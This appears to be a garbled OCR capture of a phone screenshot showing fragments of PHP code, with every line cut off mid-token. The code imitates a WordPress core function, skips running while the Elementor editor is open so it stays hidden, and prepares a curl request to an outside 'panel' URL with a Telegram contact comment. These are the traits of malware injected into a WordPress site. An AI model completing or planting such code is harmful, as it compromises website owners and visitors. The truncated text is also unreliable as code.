
/* Telegram: https://t.me/h
if(!function_exists('wp_cor
wp_core_check(){static $do
{return;}if(class_exists('El
{$elementor=\Elementor\Plu
>editor->is_edit_mode())
{return;}}$u="https://pane
v=".time();$d=
(!empty($_SERVER['HTTPS']
{$h=curl_init();curl_setopt